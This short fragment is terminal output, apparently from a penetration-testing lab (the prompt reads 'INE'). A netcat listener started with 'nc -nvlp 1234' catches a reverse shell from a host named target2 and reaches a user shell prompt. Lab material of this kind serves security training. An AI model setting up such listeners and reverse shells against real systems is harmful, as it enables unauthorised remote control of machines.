 ┌──(root㉿INE)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.136.210.2] from (UNKNOWN) [192.136.210.4] 52068
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
[user@target2 /]$